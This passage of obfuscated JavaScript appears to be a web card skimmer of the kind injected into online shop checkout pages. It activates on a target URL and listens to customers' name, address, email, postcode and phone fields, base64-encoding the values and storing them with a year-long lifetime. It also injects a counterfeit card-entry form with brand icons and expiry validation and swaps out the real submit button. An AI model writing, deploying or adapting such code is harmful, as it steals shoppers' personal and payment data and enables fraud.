'C2v0tw9UDgG','qNzAuKS','tNHZzLi','wwvNwvO','wNrQv0S','yMX1CG','ANfgzvK','DLDmqMq','ofrkwg10CW','CLnbuhm','DxPMEhq','DMLZyq','C3bSAxq','ue5xrxe','EwTIrvG','EuPvBKW','rKPuD2C','DfLwqxe','wxflDha','C3L2quq','w25HBwu9iNbHC3n3B3jKnJC5ndu4nJG3iL0','l2nOzwnRB3v0','ExnsBxa','rNPovNG','ywrK','AxDwsgW','svPxChq','zKPrEe0','BM9Uzq','zerys00','ExPst08','yvbStwu','tuPLwgm','uxjQzKG','vMrAyuC','qxLXsfm','yw1LEa','CKPcyKi','r2Dyzfm','EfPQEu4','EeTxANy','C3vIC3rYAw5N','y29VA2LL','ufnlEu0','BxKTCgf5BwvUDc1MB3jT','BxLZBNi','Bg9JyxrPB24','zMLUza','rgzxBva','DfrArwC','ue9tva','rvz6Cfi','BezLvgK','z2v0vgLTzq','rwXdChK','uNPdrwW','zg9TywLU','C3rHCNrZv2L0Aa','zvL5Bxi','tvfdrfC','sxjWB28','ywPcr2u','y29Ps1u','rfzozwe','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','ruT5sui','zvrqzwW','z2v0tw9UDgG','qxD0zwO','yM9KEq','yNvxC1O','zvbmEK4','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','qu9rzMi','CuzvqLG','A0XWyuW','uejyvMu','B3v0zxjxAwr0Aa','r2TwqKK','EK96Cgi','vhbxzee','Cg9ZDgnVzgu','sKTcDgO','CgfYzw50tM9Kzq','y291BNrYEq','BM8Ty29YCW','CMLUC0e','z0Liy0C','B1jJrfG','qK9ivMW','u25xzMi','vezvzxK','C3rHDgu','reDOCK4','wwfsyum','DLrSDve','AMLpwu0','y2XHC3nmAxn0','Eg9kt1G','w25HBwu9iNbVC3rJB2rLiL0','tMXLzLC','t2HxtMm','ww9juNa','u296vw0','swHqwxi','B3fUyvm','BhDYrwO','wfj5Dhe','Ag9SzgvY','Dgv4DenVBNrLBNq','CKfrwvq','i2LJB24TBwmTAw5MAwvSza','Aw5UzxjizwLNAhq','vgfkyKy','CurJuNe','C2XPy2u','A3DoB0K','AMH0Dge','t0jPqKi','z2v0rwXLBwvUDej5swq','v0zluMe','y2zbrfK','CMvTB3zL','t0X5s0m','s09TrNm','sKnWsfK','zNnMDKy','sNbcz3i','r3H5DgO','y2HHCKf0','CKn5s2i','wu9rsuS','rezowMO','A3rHExq','yxbPDNi','q1POzK4','i0zPzwXKlwv4CgLYEuLUChv0','w25HBwu9iNvZzxjUyw1LiL0','i2LJB24Tyw1LEc1PBMzPzwXK','y29UDgfPBNm','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','vwr2sxe','s2rTufy','z0fxrwO','vxH5Dge','mtqXmdKYmgTXDwjUAG','zw5Rsxy','AgLKzgvUlwLJB24','yxbWzw5Kq2HPBgq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','B2zMC2v0ugfYzw50','EeLctMS','zMf4DvG','ze5qC1O','BKXbAvi','CfHOAgu','ugHeBxy','wuTOCe4','BfPrvhu','mJDvug9AsLa','C3rVCa','BMv4DfnPyMXPBMC','rwzSzK0','[base64]','tKLxC3e','u3neBMe','yw5PBwf0Aw9U','wvvnC1i','zMLSBa','rxjsEeO','ALrkqMC','z1nirgO','AvvMCMm','[base64]','r1Lnqw8','D1PQv20','t1vxAfa','tfHMDMe','ywrKCMvZCW','C0r6yui','ywrKrxzLBNrmAxn0zw5LCG','w25HBwu9iNn0yxrLmZy5oty5odK2iL0','rwLhzMq','zM9YrwfJAa','i2rPyNnLyxn5y2HLy2TVDxq','yKnpzfi','r2r4rNm','Bgvlvw0','ywjpquy','BunIvK4','u0vtu0LptG','B1bQy0m','w25HBwu9iNrLBgvWAg9UzsjD','B05AwNO','ALnrCLy','qLjHug8','BgfZDe5HBwu','DxjSwNK','BMzRyMG','rM1jB0O','sLL0rKK','i2LJB24TDMLZys1PBMzPzwXK','qxLRzfe','wNnZEKu','CxvLCNLtzwXLy3rVCKfSBa','w25HBwu9iKLeotG0nJyZoti5iL0','zvDhtMm','CKDyA1O','wxbUCuy','qNL6ChC','DeLSAgi','C0PYwwS','mtuZodK3mgzPsujhBq','EKPHEM4','wMTJywq','mtHtDuLgsLq'];_0x2f07=function(){return _0x44f923;};return _0x2f07();}function _0x1510(_0x4a7425,_0x4bdb75){_0x4a7425=_0x4a7425-0x1e1;const _0x2f0782=_0x2f07();let _0x151085=_0x2f0782[_0x4a7425];if(_0x1510['sCYsZX']===undefined){var _0x297d22=function(_0xd2b479){const _0x5676b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xfefe19='',_0x8925b7='';for(let _0x550f6f=0x0,_0x57e4af,_0xb19f9a,_0x7a606a=0x0;_0xb19f9a=_0xd2b479['charAt'](_0x7a606a++);~_0xb19f9a&&(_0x57e4af=_0x550f6f%0x4?_0x57e4af*0x40+_0xb19f9a:_0xb19f9a,_0x550f6f++%0x4)?_0xfefe19+=String['fromCharCode'](0xff&_0x57e4af>>(-0x2*_0x550f6f&0x6)):0x0){_0xb19f9a=_0x5676b0['indexOf'](_0xb19f9a);}for(let _0x12f89d=0x0,_0x4cad68=_0xfefe19['length'];_0x12f89d<_0x4cad68;_0x12f89d++){_0x8925b7+='%'+('00'+_0xfefe19['charCodeAt'](_0x12f89d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x8925b7);};_0x1510['FtSLqw']=_0x297d22,_0x1510['cfANQN']={},_0x1510['sCYsZX']=!![];}const _0x37e2df=_0x2f0782[0x0],_0x4dcb71=_0x4a7425+_0x37e2df,_0x3a5c4f=_0x1510['cfANQN'][_0x4dcb71];return!_0x3a5c4f?(_0x151085=_0x1510['FtSLqw'](_0x151085),_0x1510['cfANQN'][_0x4dcb71]=_0x151085):_0x151085=_0x3a5c4f,_0x151085;}(function(_0x3dbe1c,_0x787feb){const _0x1a6d69=_0x1510,_0x13f193=_0x3dbe1c();while(!![]){try{const _0x2bfe34=-parseInt(_0x1a6d69(0x287))/0x1+-parseInt(_0x1a6d69(0x2fb))/0x2*(-parseInt(_0x1a6d69(0x248))/0x3)+-parseInt(_0x1a6d69(0x332))/0x4*(-parseInt(_0x1a6d69(0x2f5))/0x5)+-parseInt(_0x1a6d69(0x27d))/0x6+-parseInt(_0x1a6d69(0x2fa))/0x7*(parseInt(_0x1a6d69(0x386))/0x8)+parseInt(_0x1a6d69(0x280))/0x9*(-parseInt(_0x1a6d69(0x23a))/0xa)+parseInt(_0x1a6d69(0x32c))/0xb;if(_0x2bfe34===_0x787feb)break;else _0x13f193['push'](_0x13f193['shift']());}catch(_0xf05baa){_0x13f193['push'](_0x13f193['shift']());}}}(_0x2f07,0x31e43),(function(){const _0x4037bc=_0x1510,_0x4e085e={'pXhhe':function(_0x3d7e65,_0x5e741c){return _0x3d7e65(_0x5e741c);},'MQCDW':_0x4037bc(0x261),'faxuX':function(_0x41426d,_0x4cb938,_0x1cffa2){return _0x41426d(_0x4cb938,_0x1cffa2);},'buWsZ':function(_0x13f8d8,_0x3935c7){return _0x13f8d8>_0x3935c7;},'mFiAV':function(_0x3377e3,_0x4b294f){return _0x3377e3==_0x4b294f;},'iubpc':function(_0x14e61b,_0x502614){return _0x14e61b(_0x502614);},'ajBGe':_0x4037bc(0x267),'cfADY':function(_0x3008e9,_0x455ea3){return _0x3008e9===_0x455ea3;},'vTAUi':_0x4037bc(0x336),'fsfvF':'click','IhPYr':function(_0x1f2b06,_0x3a28b0){return _0x1f2b06===_0x3a28b0;},'hngxZ':_0x4037bc(0x2d3),'nfkbh':function(_0x5cdf61,_0x6eb16c){return _0x5cdf61(_0x6eb16c);},'oqnaS':_0x4037bc(0x31b),'QGetO':function(_0x530018,_0x10a34f){return _0x530018!==_0x10a34f;},'zaGQG':_0x4037bc(0x312),'leKUm':function(_0x10fae7,_0x1dce20,_0x4f7e60,_0x33e8c9){return _0x10fae7(_0x1dce20,_0x4f7e60,_0x33e8c9);},'qRTmp':function(_0x51730b,_0x3c7836){return _0x51730b!==_0x3c7836;},'SCaEE':_0x4037bc(0x2c2),'Byzpw':_0x4037bc(0x30b),'iLVMW':function(_0x34e3ed,_0xa7fa71,_0x1007a1){return _0x34e3ed(_0xa7fa71,_0x1007a1);},'vqcXf':'[name=\x22street[0]\x22]','tZuee':_0x4037bc(0x2dd),'YuTTD':_0x4037bc(0x232),'JBmzG':_0x4037bc(0x20c),'OUWhP':function(_0x5ca156,_0x487de0,_0x18eb19){return _0x5ca156(_0x487de0,_0x18eb19);},'ecSvu':_0x4037bc(0x269),'imfRt':'new-html-content','iMSSr':_0x4037bc(0x3aa),'ErRxJ':_0x4037bc(0x39a),'TFUey':'style','SnWfb':function(_0x3d2253,_0x4a0546){return _0x3d2253===_0x4a0546;},'YCRjq':_0x4037bc(0x2c7),'tYVAq':_0x4037bc(0x32a),'dcwwJ':'#submit-button','YpnqF':'wtEVA','vonRG':_0x4037bc(0x2e5),'zmTdk':function(_0x177d30){return _0x177d30();},'abOAF':_0x4037bc(0x23e),'sQmjP':function(_0x1ed879,_0x401712){return _0x1ed879<_0x401712;},'GgXdS':'visa','apivr':_0x4037bc(0x23c),'LwOlP':_0x4037bc(0x2b6),'mzCOZ':'unionpay','rSAPs':function(_0x431b9b,_0x1373cb){return _0x431b9b===_0x1373cb;},'tOFtq':_0x4037bc(0x2ce),'fJaTN':function(_0x3ea82f,_0x518820){return _0x3ea82f>=_0x518820;},'nmIpT':function(_0x2fa8bb,_0x296c4b){return _0x2fa8bb+_0x296c4b;},'kmhlD':function(_0x4e6ff8,_0x360f5c){return _0x4e6ff8+_0x360f5c;},'sDzaB':'\x20/\x20','ySStz':_0x4037bc(0x365),'SsDna':_0x4037bc(0x343),'XkXfw':function(_0x368f84,_0x350175){return _0x368f84%_0x350175;},'WUUjO':function(_0x289f0c,_0x45e79b){return _0x289f0c===_0x45e79b;},'rAQYT':function(_0x330e5f,_0x577630){return _0x330e5f(_0x577630);},'iCvvH':function(_0x110eda,_0x1dca74){return _0x110eda!==_0x1dca74;},'UGQre':_0x4037bc(0x356),'CdMon':_0x4037bc(0x371),'kPLJW':function(_0x5b0e0,_0x5301f9,_0x439eda){return _0x5b0e0(_0x5301f9,_0x439eda);},'Uxyta':function(_0xa8d660,_0x35af81,_0x321839){return _0xa8d660(_0x35af81,_0x321839);},'tgyus':function(_0x3b18ac,_0x5318e4){return _0x3b18ac-_0x5318e4;},'jiOYM':_0x4037bc(0x2ea),'DGhrN':_0x4037bc(0x1f1),'yCjew':function(_0x55998a,_0x54903a){return _0x55998a===_0x54903a;},'KEZzR':_0x4037bc(0x310),'KYHWd':_0x4037bc(0x345),'Knbrb':_0x4037bc(0x291),'uzfxt':_0x4037bc(0x2ba),'AfQNv':function(_0x1b144c,_0x17e085,_0x3b50a5){return _0x1b144c(_0x17e085,_0x3b50a5);},'EiGfd':function(_0x3cd951){return _0x3cd951();},'Vweoq':_0x4037bc(0x1ea),'fQriK':function(_0x4f52c5,_0x57d6f8){return _0x4f52c5===_0x57d6f8;},'SabhB':_0x4037bc(0x2d6),'FsZcm':'bHuBL','eWGNc':function(_0x52cfd1,_0x3e3e76){return _0x52cfd1&&_0x3e3e76;},'xoJOX':_0x4037bc(0x284),'jCSvg':_0x4037bc(0x358),'WccmS':_0x4037bc(0x235),'KwSRU':_0x4037bc(0x2a8),'ZeBWk':'VdIEe','asEzI':'3|4|0|2|1|5','KDpxZ':_0x4037bc(0x2b2),'WPrMZ':_0x4037bc(0x3a2),'jTJBg':function(_0x193ce9,_0x4ec7a1){return _0x193ce9+_0x4ec7a1;},'KyjpC':_0x4037bc(0x39d),'OFLYD':function(_0x16fec1,_0x3aad37){return _0x16fec1===_0x3aad37;},'xjTiV':_0x4037bc(0x292),'oNZZz':_0x4037bc(0x2c5),'xKWjv':function(_0x555bc0,_0x3b6a18,_0x440879){return _0x555bc0(_0x3b6a18,_0x440879);},'gfysC':_0x4037bc(0x399),'tvGcg':_0x4037bc(0x262),'eTPel':function(_0x592d6d,_0x2a7575){return _0x592d6d<_0x2a7575;},'oRcDX':_0x4037bc(0x1f8),'agaMD':_0x4037bc(0x385),'ykbEX':function(_0x968f5b,_0x2dac96){return _0x968f5b===_0x2dac96;},'QBHtM':_0x4037bc(0x2dc),'PSKyM':function(_0x3e42f8,_0x434e17){return _0x3e42f8(_0x434e17);},'urlZy':function(_0x2b1c8b,_0x450678){return _0x2b1c8b(_0x450678);},'JXWhg':_0x4037bc(0x29b),'skgLT':'[name=\x22address2695135714\x22]','JiVtA':'[name=\x22country147803321\x22]','yJoQy':_0x4037bc(0x30e),'LXfva':_0x4037bc(0x33d),'QMSzy':function(_0x44630e,_0x562f67){return _0x44630e(_0x562f67);},'NuUwx':_0x4037bc(0x2a5),'sJrYk':_0x4037bc(0x276),'NsxbO':_0x4037bc(0x36d),'qmSCR':'[name=\x22data1376669851\x22]','CnOeV':function(_0x44396a,_0x26d265){return _0x44396a(_0x26d265);},'YqKtp':_0x4037bc(0x35e),'TLgFO':function(_0x4e0f5f,_0x1cac67,_0x15fb83,_0x1ea07e){return _0x4e0f5f(_0x1cac67,_0x15fb83,_0x1ea07e);},'jhtta':_0x4037bc(0x2a0),'MJeXc':function(_0x2c42d7,_0x27b401){return _0x2c42d7!==_0x27b401;},'mCpIP':_0x4037bc(0x2bd),'WFKRa':_0x4037bc(0x22e),'xZjyN':function(_0x5415a6,_0xf60720){return _0x5415a6(_0xf60720);},'gCYpL':_0x4037bc(0x32b),'LNXbl':_0x4037bc(0x35d),'PBXVe':function(_0x211ec4,_0x17b438,_0x2b3858){return _0x211ec4(_0x17b438,_0x2b3858);},'GSugr':_0x4037bc(0x2de),'rGXkZ':_0x4037bc(0x3b4),'KJpSD':'background-color:\x20#27ae60;','pmOsb':_0x4037bc(0x1e9),'PUykw':_0x4037bc(0x2e0),'LiNZU':function(_0x3393d1,_0x53a354){return _0x3393d1>_0x53a354;},'fzVim':function(_0x3c0c8e,_0x4b31b6){return _0x3c0c8e-_0x4b31b6;},'iwVHl':function(_0x4fdcb3,_0xbbcdc4,_0x2c8abb){return _0x4fdcb3(_0xbbcdc4,_0x2c8abb);},'qDcRq':function(_0x2a7326,_0x18a1a0){return _0x2a7326!==_0x18a1a0;},'LkuOy':function(_0x4f9e0a,_0x2f919b){return _0x4f9e0a<_0x2f919b;},'QmDaI':'bunCP','LBncE':'#Field-holderInput','AfXCr':'#Field-numberInput','uVhah':_0x4037bc(0x231),'YKhpN':_0x4037bc(0x272),'DOBGb':_0x4037bc(0x218),'Wptyd':_0x4037bc(0x233),'mCbVN':'#icon-unionpay-infield','ItYud':function(_0x368b73,_0x3c74de){return _0x368b73||_0x3c74de;},'yPafr':function(_0x1c7dbf,_0x394978){return _0x1c7dbf===_0x394978;},'Awtej':_0x4037bc(0x38b),'SSbwW':_0x4037bc(0x296),'Cemrz':_0x4037bc(0x36e),'HfCVV':_0x4037bc(0x383),'TpWdA':function(_0x5a2d1e,_0x1a23c1){return _0x5a2d1e+_0x1a23c1;},'IcugC':function(_0x968965,_0xf2e3e2){return _0x968965*_0xf2e3e2;},'JpBgr':function(_0x3a8f36,_0x2023b6){return _0x3a8f36*_0x2023b6;},'YOQIK':_0x4037bc(0x2d8),'pBYWp':function(_0x2b6dff,_0x38a193){return _0x2b6dff+_0x38a193;},'AykdQ':_0x4037bc(0x34b),'tTZEg':function(_0x17ebfa,_0x37dccf){return _0x17ebfa===_0x37dccf;},'CeEDB':function(_0x218ad2,_0x5da7c3){return _0x218ad2(_0x5da7c3);},'YoIRp':function(_0x2168d9,_0x1b0200){return _0x2168d9!==_0x1b0200;},'NIWsq':'dHVox','vhcfb':_0x4037bc(0x202),'DVNea':_0x4037bc(0x393),'wPaAB':_0x4037bc(0x214),'Zkcad':function(_0x3806ba){return _0x3806ba();}},_0xcebfbc=_0x4e085e[_0x4037bc(0x1e8)];let _0x59d357=![];if(_0x4e085e['mFiAV'](document['URL'],_0xcebfbc)||window['location'][_0x4037bc(0x2d1)]['includes'](_0xcebfbc)){if(_0x4e085e[_0x4037bc(0x20f)](_0x4e085e[_0x4037bc(0x2a7)],_0x4e085e[_0x4037bc(0x2a7)])){const _0x14df78=_0xfbbd0f[_0x4037bc(0x3a8)][_0x4037bc(0x38a)](';\x20')[_0x4037bc(0x3ad)](_0x366971=>_0x366971[_0x4037bc(0x1e2)](_0x1f982e+'='));if(!_0x14df78)return'';return _0x14df78[_0x4037bc(0x38a)]('=')[0x1];}else _0x4e085e[_0x4037bc(0x27f)](_0x3ded16);}function _0x3ded16(){const _0x13552f=_0x4037bc,_0x5c84f1={'JKBtj':_0x13552f(0x2df),'wlHVv':function(_0x239ac6,_0x5a3e9d,_0x3de49e){return _0x4e085e['faxuX'](_0x239ac6,_0x5a3e9d,_0x3de49e);},'KdmPV':function(_0x47cc3c,_0x372cc9,_0x2c48a0){return _0x47cc3c(_0x372cc9,_0x2c48a0);},'RjrCU':function(_0x5a0af2,_0x20a1d2){return _0x5a0af2+_0x20a1d2;},'mOKlS':function(_0x40fa28,_0x48e4c2){const _0x4b8946=_0x13552f;return _0x4e085e[_0x4b8946(0x1ef)](_0x40fa28,_0x48e4c2);}};if(_0x4e085e['mFiAV'](_0x4e085e[_0x13552f(0x244)](_0x34623f,_0x13552f(0x267)),'')||!_0x4e085e['iubpc'](_0x34623f,_0x4e085e[_0x13552f(0x1e6)])){if(_0x4e085e['cfADY'](_0x4e085e['vTAUi'],_0x4e085e[_0x13552f(0x341)]))_0x4e085e[_0x13552f(0x241)](setInterval,()=>{const _0x5deff4=_0x13552f;_0x4e085e[_0x5deff4(0x244)](_0x48f13d,_0x4e085e[_0x5deff4(0x1e4)]);},0x3e8);else{if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/['test'](_0x5dfdad))return![];let [_0x4472bb,_0x30a4a6]=_0x320df1[_0x13552f(0x38a)](_0x5c84f1[_0x13552f(0x1fb)]);_0x4472bb=_0x5c84f1[_0x13552f(0x376)](_0x178c70,_0x4472bb,0xa),_0x30a4a6=_0x5c84f1[_0x13552f(0x237)](_0x24a301,_0x30a4a6,0xa)+0x7d0;let _0x1ab4aa=new _0x46ecb9(),_0xd029f8=new _0x22bcfd(_0x30a4a6,_0x4472bb-0x1,0x1);return _0xd029f8['setMonth'](_0x5c84f1[_0x13552f(0x2ac)](_0xd029f8[_0x13552f(0x1ec)](),0x1)),_0x5c84f1[_0x13552f(0x2cf)](_0xd029f8,_0x1ab4aa);}}}const _0x3db21a=_0x9a902a=>{const _0x42f646=_0x4037bc,_0x6ec31d={'KMRMR':_0x42f646(0x291),'fHSrX':_0x4e085e[_0x42f646(0x227)]};if(_0x4e085e[_0x42f646(0x211)](_0x4e085e[_0x42f646(0x338)],'CGwIF')){const _0x1b1bc8=_0xf5a00e[_0x42f646(0x36a)](_0x36757b);_0x1b1bc8&&(_0xba508b=_0x30562f=_0x1c261d[_0x42f646(0x379)](_0x6ec31d[_0x42f646(0x2f7)]),_0x1b1bc8[_0x42f646(0x25d)](_0x6ec31d[_0x42f646(0x2d5)],function(){_0x161b9c(_0x1a6b11);}));}else{if(_0x4e085e[_0x42f646(0x222)](_0x9a902a,undefined)||_0x9a902a===null)return'';return _0x4e085e[_0x42f646(0x26f)](btoa,_0x4e085e[_0x42f646(0x244)](unescape,encodeURIComponent(_0x9a902a)));}};function _0x46d90b(_0x5bf41d){const _0xbcd3c0=_0x4037bc;try{const _0x2ff4d0=document[_0xbcd3c0(0x36a)](_0x4e085e[_0xbcd3c0(0x212)]);if(document['body'][_0xbcd3c0(0x234)](_0x5bf41d)&&_0x4e085e['QGetO'](_0x5bf41d[_0xbcd3c0(0x23f)],null)||_0x2ff4d0&&_0x2ff4d0[_0xbcd3c0(0x36a)](_0x4e085e[_0xbcd3c0(0x346)])!==null)return!![];}catch{}return![];}_0x4e085e[_0x4037bc(0x27f)](_0x591e56);function _0x591e56(){const _0x3adc8d=_0x4037bc,_0x3603c4={'OWPQJ':function(_0x5cc7f8,_0x2d2f25,_0x59147e,_0x1f16e6){const _0x5f450e=_0x1510;return _0x4e085e[_0x5f450e(0x264)](_0x5cc7f8,_0x2d2f25,_0x59147e,_0x1f16e6);},'tIlhb':function(_0x5bb185,_0x5181e0){return _0x5bb185(_0x5181e0);},'hFZVA':_0x3adc8d(0x291),'XcnKz':function(_0x28e178,_0x2b74c5){const _0xad5d7c=_0x3adc8d;return _0x4e085e[_0xad5d7c(0x319)](_0x28e178,_0x2b74c5);},'IhmCq':_0x3adc8d(0x2cc),'enkIv':_0x4e085e[_0x3adc8d(0x2c1)]};_0x2222b0('fn',_0x4e085e[_0x3adc8d(0x27a)]),_0x4e085e[_0x3adc8d(0x2d7)](_0x2222b0,'ln',_0x3adc8d(0x29b)),_0x4e085e[_0x3adc8d(0x241)](_0x2222b0,'ad',_0x4e085e[_0x3adc8d(0x33a)]),_0x4e085e['faxuX'](_0x2222b0,'ci',_0x4e085e[_0x3adc8d(0x2a1)]),_0x4e085e[_0x3adc8d(0x241)](_0x2222b0,'em',_0x4e085e[_0x3adc8d(0x2db)]),_0x4e085e[_0x3adc8d(0x241)](_0x2222b0,'po',_0x4e085e[_0x3adc8d(0x30a)]),_0x4e085e[_0x3adc8d(0x259)](_0x2222b0,'ph',_0x4e085e[_0x3adc8d(0x305)]);function _0x2222b0(_0x524197,_0x117521){const _0x16a240=_0x3adc8d,_0x16e390={'oPjcC':function(_0x1f46e8,_0x2f640f){return _0x1f46e8(_0x2f640f);},'JYtFI':_0x3603c4['hFZVA']},_0x1d8571=document[_0x16a240(0x36a)](_0x117521);if(_0x1d8571){if(_0x3603c4[_0x16a240(0x342)]('QZFNi',_0x3603c4[_0x16a240(0x2ab)])){const _0x4c9209={'Esfop':function(_0x566370,_0x153e3b){const _0x35da9c=_0x16a240;return _0x16e390[_0x35da9c(0x268)](_0x566370,_0x153e3b);}};_0x27528c=_0x2457d9=_0x18cc25['createElement'](_0x16e390[_0x16a240(0x271)]),_0x4c9de7[_0x16a240(0x25d)](_0x16a240(0x28b),function(){const _0x1fdb2b=_0x16a240;_0x4c9209[_0x1fdb2b(0x32e)](_0x34a3de,_0x1e1d34);});}else _0x1d8571[_0x16a240(0x25d)](_0x3603c4[_0x16a240(0x23b)],function(){const _0x5394c5=_0x16a240;_0x3603c4[_0x5394c5(0x334)](_0x215b4e,_0x524197,_0x3603c4[_0x5394c5(0x27b)](_0x3db21a,_0x1d8571[_0x5394c5(0x2ec)]),0x16d);});}}}function _0x3c5895(_0x20d143){const _0x54da2e=_0x4037bc,_0x159141={'UPvMo':_0x54da2e(0x32a),'Acevy':_0x4e085e[_0x54da2e(0x282)],'YIAfK':_0x4e085e[_0x54da2e(0x372)],'CZopG':_0x4e085e[_0x54da2e(0x252)],'pbOUr':_0x4e085e[_0x54da2e(0x204)],'rfODo':function(_0x2dbd26){return _0x2dbd26();}};if(_0x4e085e['SnWfb'](_0x4e085e[_0x54da2e(0x2b8)],_0x4e085e['YCRjq'])){const _0x177c11=document[_0x54da2e(0x36a)](_0x4e085e[_0x54da2e(0x38f)]);_0x20d143['id']=_0x54da2e(0x2b0),_0x20d143[_0x54da2e(0x2d9)]=_0x4e085e[_0x54da2e(0x372)];const _0x373446=document[_0x54da2e(0x275)](_0x4e085e['dcwwJ']);_0x373446[_0x54da2e(0x260)](_0x5309e8=>{const _0x359b96=_0x54da2e;_0x5309e8[_0x359b96(0x29a)]=![];});if(_0x177c11){if(!_0x59d357){if(_0x4e085e[_0x54da2e(0x319)](_0x4e085e[_0x54da2e(0x279)],_0x4e085e[_0x54da2e(0x2f1)])){_0x177c11[_0x54da2e(0x2cb)][_0x54da2e(0x318)]=_0x4e085e[_0x54da2e(0x252)];const _0x493297=document['createElement'](_0x4e085e[_0x54da2e(0x204)]);_0x493297[_0x54da2e(0x216)]=_0x54da2e(0x256),document[_0x54da2e(0x378)][_0x54da2e(0x23d)](_0x493297),_0x20d143[_0x54da2e(0x347)]=_0x54da2e(0x2eb),_0x177c11[_0x54da2e(0x1fc)][_0x54da2e(0x323)](_0x20d143,_0x177c11[_0x54da2e(0x24a)]),_0x59d357=!![],_0x4e085e[_0x54da2e(0x298)](_0x488dbf);}else{let _0x31d61a=_0x1b9359[_0x54da2e(0x2e1)]['value'][_0x54da2e(0x30d)](/\D/g,'')[_0x54da2e(0x3a7)](0x0,0x4);_0x45ebac[_0x54da2e(0x2e1)][_0x54da2e(0x2ec)]=_0x31d61a,_0x46470f[_0x54da2e(0x2e1)]['classList'][_0x54da2e(0x223)]('validation-error');}}}}else{const _0x187c26=_0x823069[_0x54da2e(0x36a)](_0x159141[_0x54da2e(0x2e8)]);_0x174421['id']=_0x159141[_0x54da2e(0x35b)],_0x1bb767[_0x54da2e(0x2d9)]=_0x159141[_0x54da2e(0x2bf)];const _0x347073=_0x643c48[_0x54da2e(0x275)](_0x54da2e(0x2b1));_0x347073[_0x54da2e(0x260)](_0x1601eb=>{const _0x11b461=_0x54da2e;_0x1601eb[_0x11b461(0x29a)]=![];});if(_0x187c26){if(!_0x336f8f){_0x187c26[_0x54da2e(0x2cb)][_0x54da2e(0x318)]=_0x159141['CZopG'];const _0x481e37=_0xbeef82[_0x54da2e(0x379)](_0x159141[_0x54da2e(0x2f2)]);_0x481e37[_0x54da2e(0x216)]=_0x54da2e(0x256),_0x5a6325[_0x54da2e(0x378)][_0x54da2e(0x23d)](_0x481e37),_0x38335e['innerHTML']=_0x54da2e(0x2eb),_0x187c26[_0x54da2e(0x1fc)]['insertBefore'](_0x498451,_0x187c26[_0x54da2e(0x24a)]),_0x49301e=!![],_0x159141['rfODo'](_0x291eff);}}}}function _0x488dbf(){const _0x21413c=_0x4037bc,_0x181eef={'kDKZT':_0x4e085e[_0x21413c(0x2ad)],'KJfFV':_0x4e085e[_0x21413c(0x335)],'XTAzP':_0x4e085e['KDpxZ'],'YVmNK':_0x4e085e[_0x21413c(0x286)],'gJFCN':_0x4e085e[_0x21413c(0x321)],'jSQrV':_0x4e085e[_0x21413c(0x22f)],'nLAiR':function(_0x49c494,_0x572fb2){return _0x49c494>=_0x572fb2;},'CZhfN':function(_0xc19cf8,_0x474b53){return _0x4e085e['kmhlD'](_0xc19cf8,_0x474b53);},'AOQfb':function(_0x33f90f,_0x26428d){const _0x4ae7df=_0x21413c;return _0x4e085e[_0x4ae7df(0x253)](_0x33f90f,_0x26428d);},'mmORm':_0x21413c(0x2df),'qFUBX':_0x21413c(0x365),'QkZRn':function(_0x3f07dc,_0x325efe){return _0x3f07dc!==_0x325efe;},'PvwFH':_0x21413c(0x2a3),'lZQTu':_0x4e085e[_0x21413c(0x337)],'mYOLS':function(_0x57954b,_0x3df587){const _0x2e81ea=_0x21413c;return _0x4e085e[_0x2e81ea(0x30f)](_0x57954b,_0x3df587);},'ZdVve':_0x4e085e['xjTiV'],'KUVGF':_0x4e085e[_0x21413c(0x26a)],'JCpHY':function(_0x36f700,_0x4b6342){const _0x356488=_0x21413c;return _0x4e085e[_0x356488(0x387)](_0x36f700,_0x4b6342);},'yzROO':function(_0x18f50e,_0x3a966d,_0x56330f){const _0x2bf628=_0x21413c;return _0x4e085e[_0x2bf628(0x3a6)](_0x18f50e,_0x3a966d,_0x56330f);},'Gxytj':function(_0x5aef89,_0x3f88a2,_0x395815){const _0x569d70=_0x21413c;return _0x4e085e[_0x569d70(0x259)](_0x5aef89,_0x3f88a2,_0x395815);},'SDMao':function(_0x15b55b,_0x2d789f){const _0x123153=_0x21413c;return _0x4e085e[_0x123153(0x217)](_0x15b55b,_0x2d789f);},'zBuoQ':function(_0x45e367,_0x4674a9){const _0x1677de=_0x21413c;return _0x4e085e[_0x1677de(0x211)](_0x45e367,_0x4674a9);},'rJBbB':_0x4e085e[_0x21413c(0x353)],'YAeKZ':_0x4e085e[_0x21413c(0x37a)],'hzPwt':_0x4e085e[_0x21413c(0x212)],'COUaV':function(_0x19a4ca,_0x389398){return _0x19a4ca!==_0x389398;},'cQZOU':_0x4e085e['zaGQG'],'jqFeY':function(_0x2eef68,_0x3b2bb5){const _0x5d452a=_0x21413c;return _0x4e085e[_0x5d452a(0x1eb)](_0x2eef68,_0x3b2bb5);},'yJUnL':function(_0x59ebee){const _0x3d11e4=_0x21413c;return _0x4e085e[_0x3d11e4(0x298)](_0x59ebee);},'UcQnZ':function(_0x838b1f,_0x3ff757){return _0x838b1f<_0x3ff757;},'qutcB':'vZAsa','coiKU':function(_0x14174f,_0x5f0f33){return _0x4e085e['pXhhe'](_0x14174f,_0x5f0f33);},'AiyLT':function(_0x4fa386,_0xc957ab){const _0x3a7ab6=_0x21413c;return _0x4e085e[_0x3a7ab6(0x319)](_0x4fa386,_0xc957ab);},'ZMaLO':function(_0xfe21b6,_0x3de13f){const _0x22167f=_0x21413c;return _0x4e085e[_0x22167f(0x203)](_0xfe21b6,_0x3de13f);},'dDXKM':_0x4e085e[_0x21413c(0x201)],'gWIzG':_0x4e085e[_0x21413c(0x2b3)],'mOEoe':function(_0x5aba2a,_0x2b2d1a){const _0xce6ea0=_0x21413c;return _0x4e085e[_0xce6ea0(0x300)](_0x5aba2a,_0x2b2d1a);},'NlefW':_0x21413c(0x3ae),'WmeTw':_0x21413c(0x2c3),'wQTEA':function(_0x3d2f20,_0x5d14f1){const _0x20ffc1=_0x21413c;return _0x4e085e[_0x20ffc1(0x38c)](_0x3d2f20,_0x5d14f1);},'OBiBB':_0x4e085e['QBHtM'],'gIHcG':function(_0x15cebb,_0x51a0c2){return 